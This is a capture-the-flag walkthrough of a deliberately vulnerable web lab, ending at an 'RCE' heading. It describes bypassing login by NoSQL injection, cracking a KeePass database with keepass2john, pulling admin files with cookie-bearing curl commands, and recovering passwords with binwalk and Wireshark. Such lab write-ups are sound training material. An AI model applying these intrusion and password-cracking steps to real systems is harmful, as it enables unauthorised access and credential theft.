Day 6 Challenge Writeups



Vulnbydefault Day 6 Writeup
On opening the site url we have got this interface
Lets register a user on register page
Lets login with that user
We have got dashboard. It has functionality of uploading files
Lets upload a file

Lets check the cookie

Flag 1
There is a data cookie lets check it Use this site

Flag 2
lets check the login endpoint

Lets test nosql Injection

We got admin access

Flag 3
Admin user already has 3 files
Lets check first file keepass file

It has password on it

Lets use keepass2john to get the hash of file

save it without first part which contain filename
copy all the stuff after first colon :

It has two enteries Lets check the secret db entry

Flag 3

root pass entry has nothing useful

Lets check other files from admin dashboard

use this command change the cookie part from command
curl -H 'Cookie: session=<value>' http://IP:PORT/download/street.jpg -o street.jpg

we would use binwalk to check the hidden data
binwalk -e street.jpg
lets check the extraction folder

developer password
lets check another file from admin dashboard
Use the following command to get that file change the value in this command
curl -H 'Cookie: session=<value>' http://127.0.0.1:8002/download/dump.pcapng -o dump.pcapng
Lets open this file in wireshark

Lets check the protocol hierarchy

use http filter to filter out the http traffic
Lets follow the tcp stream

Alright we got the password
RCE
lets check the upload request
